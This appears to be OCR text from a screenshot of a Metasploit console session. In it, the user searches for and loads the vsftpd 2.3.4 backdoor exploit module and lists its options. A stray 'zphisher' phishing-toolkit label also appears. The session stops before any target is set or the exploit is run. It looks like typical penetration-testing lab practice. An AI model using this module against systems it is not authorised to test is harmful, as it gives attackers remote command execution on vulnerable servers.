 msf6 > search vsftpd2.3.4
[-] No results from search
msf6 > search vsftpd 2.3.4
File System zphisher
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.
4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/
vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:
port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.co
m/docs/using-metasploit/basics/using-metasploit.ht
ml
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.